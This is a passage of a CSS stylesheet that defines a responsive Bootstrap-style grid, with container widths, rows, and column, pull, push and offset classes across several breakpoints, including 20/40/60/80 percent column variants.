  @media (min-width: 576px) {

    .container {

      width: 540px;

      max-width: 100%; } }

  @media (min-width: 768px) {

    .container {

      width: 720px;

      max-width: 100%; } }

  @media (min-width: 992px) {

    .container {

      width: 960px;

      max-width: 100%; } }

  @media (min-width: 1140px) {

    .container {

      width: 1140px;

      max-width: 100%; } }



.container-fluid {

  margin-left: auto;

  margin-right: auto;

  padding-left: 15px;

  padding-right: 15px; }

  .container-fluid::after {

    content: "";

    display: table;

    clear: both; }



.row {

  margin-right: -15px;

  margin-left: -15px; }

  .row::after {

    content: "";

    display: table;

    clear: both; }

  @media (min-width: 576px) {

    .row {

      margin-right: -15px;

      margin-left: -15px; } }

  @media (min-width: 768px) {

    .row {

      margin-right: -15px;

      margin-left: -15px; } }

  @media (min-width: 992px) {

    .row {

      margin-right: -15px;

      margin-left: -15px; } }

  @media (min-width: 1200px) {

    .row {

      margin-right: -15px;

      margin-left: -15px; } }



.col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

  position: relative;

  min-height: 1px;

  padding-right: 15px;

  padding-left: 15px; }

  @media (min-width: 576px) {

    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

      padding-right: 15px;

      padding-left: 15px; } }

  @media (min-width: 768px) {

    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

      padding-right: 15px;

      padding-left: 15px; } }

  @media (min-width: 992px) {

    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

      padding-right: 15px;

      padding-left: 15px; } }

  @media (min-width: 1200px) {

    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

      padding-right: 10px;

      padding-left: 10px; } }



.col-xs-1 {

  float: left;

  width: 8.33333%; }



.col-xs-2 {

  float: left;

  width: 16.66667%; }



.col-xs-3 {

  float: left;

  width: 25%; }



.col-xs-4 {

  float: left;

  width: 33.33333%; }



.col-xs-5 {

  float: left;

  width: 41.66667%; }



.col-xs-6 {

  float: left;

  width: 50%; }



.col-xs-7 {

  float: left;

  width: 58.33333%; }



.col-xs-8 {

  float: left;

  width: 66.66667%; }



.col-xs-9 {

  float: left;

  width: 75%; }



.col-xs-10 {

  float: left;

  width: 83.33333%; }



.col-xs-11 {

  float: left;

  width: 91.66667%; }



.col-xs-12 {

  float: left;

  width: 100%; }



.col-xs-2-4 {

  float: left;

  width: 20%; }



.col-xs-4-8 {

  float: left;

  width: 40%; }



.col-xs-7-2 {

  float: left;

  width: 60%; }



.col-xs-9-6 {

  float: left;

  width: 80%; }



.pull-xs-0 {

  right: auto; }



.pull-xs-1 {

  right: 8.33333%; }



.pull-xs-2 {

  right: 16.66667%; }



.pull-xs-3 {

  right: 25%; }



.pull-xs-4 {

  right: 33.33333%; }



.pull-xs-5 {

  right: 41.66667%; }



.pull-xs-6 {

  right: 50%; }



.pull-xs-7 {

  right: 58.33333%; }



.pull-xs-8 {

  right: 66.66667%; }



.pull-xs-9 {

  right: 75%; }



.pull-xs-10 {

  right: 83.33333%; }



.pull-xs-11 {

  right: 91.66667%; }



.pull-xs-12 {

  right: 100%; }



.pull-xs-2-4 {

  right: 20%; }



.pull-xs-4-8 {

  right: 40%; }



.pull-xs-7-2 {

  right: 60%; }



.pull-xs-9-6 {

  right: 80%; }



.push-xs-0 {

  left: auto; }



.push-xs-1 {

  left: 8.33333%; }



.push-xs-2 {

  left: 16.66667%; }



.push-xs-3 {

  left: 25%; }



.push-xs-4 {

  left: 33.33333%; }



.push-xs-5 {

  left: 41.66667%; }



.push-xs-6 {

  left: 50%; }



.push-xs-7 {

  left: 58.33333%; }



.push-xs-8 {

  left: 66.66667%; }



.push-xs-9 {

  left: 75%; }



.push-xs-10 {

  left: 83.33333%; }



.push-xs-11 {

  left: 91.66667%; }



.push-xs-12 {

  left: 100%; }



.push-xs-2-4 {

  left: 20%; }



.push-xs-4-8 {

  left: 40%; }



.push-xs-7-2 {

  left: 60%; }



.push-xs-9-6 {

  left: 80%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-1 {

  margin-left: 8.33333%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-2 {

  margin-left: 16.66667%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-3 {

  margin-left: 25%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-4 {

  margin-left: 33.33333%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-5 {

  margin-left: 41.66667%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-6 {

  margin-left: 50%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-7 {

  margin-left: 58.33333%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-8 {

  margin-left: 66.66667%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-9 {

  margin-left: 75%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-10 {

  margin-left: 83.33333%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-11 {

  margin-left: 91.66667%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



@media (min-width: 576px) {

  .col-sm-1 {

    float: left;

    width: 8.33333%; }



  .col-sm-2 {

    float: left;

    width: 16.66667%; }



  .col-sm-3 {

    float: left;

    width: 25%; }



  .col-sm-4 {

    float: left;

    width: 33.33333%; }



  .col-sm-5 {

    float: left;

    width: 41.66667%; }



  .col-sm-6 {

    float: left;

    width: 50%; }



  .col-sm-7 {

    float: left;

    width: 58.33333%; }



  .col-sm-8 {

    float: left;

    width: 66.66667%; }



  .col-sm-9 {

    float: left;

    width: 75%; }



  .col-sm-10 {

    float: left;

    width: 83.33333%; }



  .col-sm-11 {

    float: left;

    width: 91.66667%; }



  .col-sm-12 {

    float: left;

    width: 100%; }



  .col-sm-2-4 {

    float: left;

    width: 20%; }



  .col-sm-4-8 {

    float: left;

    width: 40%; }



  .col-sm-7-2 {

    float: left;

    width: 60%; }



  .col-sm-9-6 {

    float: left;

    width: 80%; }



  .pull-sm-0 {

    right: auto; }



  .pull-sm-1 {

    right: 8.33333%; }



  .pull-sm-2 {

    right: 16.66667%; }



  .pull-sm-3 {

    right: 25%; }



  .pull-sm-4 {

    right: 33.33333%; }



  .pull-sm-5 {

    right: 41.66667%; }



  .pull-sm-6 {

    right: 50%; }



  .pull-sm-7 {

    right: 58.33333%; }



  .pull-sm-8 {

    right: 66.66667%; }



  .pull-sm-9 {

    right: 75%; }



  .pull-sm-10 {

    right: 83.33333%; }



  .pull-sm-11 {

    right: 91.66667%; }



  .pull-sm-12 {

    right: 100%; }



  .pull-sm-2-4 {

    right: 20%; }



  .pull-sm-4-8 {

    right: 40%; }



  .pull-sm-7-2 {

    right: 60%; }



  .pull-sm-9-6 {

    right: 80%; }



  .push-sm-0 {

    left: auto; }



  .push-sm-1 {

    left: 8.33333%; }



  .push-sm-2 {

    left: 16.66667%; }



  .push-sm-3 {

    left: 25%; }



  .push-sm-4 {

    left: 33.33333%; }



  .push-sm-5 {

    left: 41.66667%; }



  .push-sm-6 {

    left: 50%; }



  .push-sm-7 {

    left: 58.33333%; }



  .push-sm-8 {

    left: 66.66667%; }



  .push-sm-9 {

    left: 75%; }



  .push-sm-10 {

    left: 83.33333%; }



  .push-sm-11 {

    left: 91.66667%; }



  .push-sm-12 {

    left: 100%; }



  .push-sm-2-4 {

    left: 20%; }



  .push-sm-4-8 {

    left: 40%; }



  .push-sm-7-2 {

    left: 60%; }



  .push-sm-9-6 {

    left: 80%; }



  .offset-sm-0 {

    margin-left: 0%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-1 {

    margin-left: 8.33333%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-2 {

    margin-left: 16.66667%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-3 {

    margin-left: 25%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-4 {

    margin-left: 33.33333%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-5 {

    margin-left: 41.66667%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-6 {

    margin-left: 50%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-7 {

    margin-left: 58.33333%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-8 {

    margin-left: 66.66667%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-9 {

    margin-left: 75%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-10 {

    margin-left: 83.33333%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-11 {

    margin-left: 91.66667%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; } }

@media (min-width: 768px) {

  .col-md-1 {

    float: left;

    width: 8.33333%; }



  .col-md-2 {

    float: left;

    width: 16.66667%; }



  .col-md-3 {

    float: left;

    width: 25%; }



  .col-md-4 {

    float: left;

    width: 33.33333%; }



  .col-md-5 {

    float: left;

    width: 41.66667%; }



  .col-md-6 {

    float: left;

    width: 50%; }



  .col-md-7 {

    float: left;

    width: 58.33333%; }



  .col-md-8 {

    float: left;

    width: 66.66667%; }



  .col-md-9 {

    float: left;

    width: 75%; }



  .col-md-10 {

    float: left;

    width: 83.33333%; }



  .col-md-11 {

    float: left;

    width: 91.66667%; }



  .col-md-12 {

    float: left;

    width: 100%; }



  .col-md-2-4 {

    float: left;

    width: 20%; }



  .col-md-4-8 {

    float: left;

    width: 40%; }



  .col-md-7-2 {

    float: left;

    width: 60%; }



  .col-md-9-6 {

    float: left;

    width: 80%; }



  .pull-md-0 {

    right: auto; }



  .pull-md-1 {

    right: 8.33333%; }



  .pull-md-2 {

    right: 16.66667%; }



  .pull-md-3 {

    right: 25%; }



  .pull-md-4 {

    right: 33.33333%; }



  .pull-md-5 {

    right: 41.66667%; }



  .pull-md-6 {

    right: 50%; }



  .pull-md-7 {

    right: 58.33333%; }



  .pull-md-8 {

    right: 66.66667%; }



  .pull-md-9 {

    right: 75%; }



  .pull-md-10 {

    right: 83.33333%; }



  .pull-md-11 {

    right: 91.66667%; }



  .pull-md-12 {

    right: 100%; }



  .pull-md-2-4 {

    right: 20%; }



  .pull-md-4-8 {

    right: 40%; }



  .pull-md-7-2 {

    right: 60%; }



  .pull-md-9-6 {

    right: 80%; }



  .push-md-0 {

    left: auto; }



  .push-md-1 {

    left: 8.33333%; }



  .push-md-2 {

    left: 16.66667%; }



  .push-md-3 {

    left: 25%; }



  .push-md-4 {

    left: 33.33333%; }



  .push-md-5 {

    left: 41.66667%; }



  .push-md-6 {

    left: 50%; }



  .push-md-7 {

    left: 58.33333%; }



  .push-md-8 {

    left: 66.66667%; }



  .push-md-9 {

    left: 75%; }



  .push-md-10 {

    left: 83.33333%; }



  .push-md-11 {

    left: 91.66667%; }



  .push-md-12 {

    left: 100%; }



  .push-md-2-4 {

    left: 20%; }



  .push-md-4-8 {

    left: 40%; }



  .push-md-7-2 {

    left: 60%; }



  .push-md-9-6 {

    left: 80%; }



  .offset-md-0 {

    margin-left: 0%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-1 {

    margin-left: 8.33333%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-2 {

    margin-left: 16.66667%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-3 {

    margin-left: 25%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-4 {

    margin-left: 33.33333%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-5 {

    margin-left: 41.66667%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-6 {

    margin-left: 50%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-7 {

    margin-left: 58.33333%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-8 {

    margin-left: 66.66667%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-9 {

    margin-left: 75%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-10 {

    margin-left: 83.33333%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-11 {

    margin-left: 91.66667%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; } }

@media (min-width: 992px) {

  .col-lg-1 {

    float: left;

    width: 8.33333%; }



  .col-lg-2 {

    float: left;

    width: 16.66667%; }



  .col-lg-3 {

    float: left;

    width: 25%; }



  .col-lg-4 {

    float: left;

    width: 33.33333%; }



  .col-lg-5 {

    float: left;

    width: 41.66667%; }



  .col-lg-6 {

    float: left;

    width: 50%; }



  .col-lg-7 {

    float: left;

    width: 58.33333%; }



  .col-lg-8 {

    float: left;

    width: 66.66667%; }



  .col-lg-9 {

    float: left;

    width: 75%; }



  .col-lg-10 {

    float: left;

    width: 83.33333%; }



  .col-lg-11 {

    float: left;

    width: 91.66667%; }



  .col-lg-12 {

    float: left;

    width: 100%; }



  .col-lg-2-4 {

    float: left;

    width: 20%; }



  .col-lg-4-8 {

    float: left;

    width: 40%; }



  .col-lg-7-2 {

    float: left;

    width: 60%; }



  .col-lg-9-6 {

    float: left;

    width: 80%; }



  .pull-lg-0 {

    right: auto; }



  .pull-lg-1 {

    right: 8.33333%; }



  .pull-lg-2 {

    right: 16.66667%; }



  .pull-lg-3 {

    right: 25%; }



  .pull-lg-4 {

    right: 33.33333%; }



  .pull-lg-5 {

    right: 41.66667%; }



  .pull-lg-6 {

    right: 50%; }



  .pull-lg-7 {

    right: 58.33333%; }



  .pull-lg-8 {

    right: 66.66667%; }



  .pull-lg-9 {

    right: 75%; }



  .pull-lg-10 {

    right: 83.33333%; }



  .pull-lg-11 {

    right: 91.66667%; }



  .pull-lg-12 {

    right: 100%; }



  .pull-lg-2-4 {

    right: 20%; }



  .pull-lg-4-8 {

    right: 40%; }



  .pull-lg-7-2 {

    right: 60%; }



  .pull-lg-9-6 {

    right: 80%; }



  .push-lg-0 {

    left: auto; }



  .push-lg-1 {

    left: 8.33333%; }



  .push-lg-2 {

    left: 16.66667%; }



  .push-lg-3 {

    left: 25%; }



  .push-lg-4 {

    left: 33.33333%; }



  .push-lg-5 {

    left: 41.66667%; }



  .push-lg-6 {

    left: 50%; }



  .push-lg-7 {

    left: 58.33333%; }



  .push-lg-8 {

    left: 66.66667%; }



  .push-lg-9 {

    left: 75%; }



  .push-lg-10 {

    left: 83.33333%; }



  .push-lg-11 {

    left: 91.66667%; }



  .push-lg-12 {

    left: 100%; }



  .push-lg-2-4 {

    left: 20%; }



  .push-lg-4-8 {

    left: 40%; }



  .push-lg-7-2 {

    left: 60%; }



  .push-lg-9-6 {

    left: 80%; }



  .offset-lg-0 {

    margin-left: 0%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-1 {

    margin-left: 8.33333%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-2 {

    margin-left: 16.66667%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-3 {

    margin-left: 25%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-4 {

    margin-left: 33.33333%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-5 {

    margin-left: 41.66667%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-6 {

    margin-left: 50%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-7 {

    margin-left: 58.33333%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-8 {

    margin-left: 66.66667%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-9 {

    margin-left: 75%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-10 {

    margin-left: 83.33333%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-11 {

    margin-left: 91.66667%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

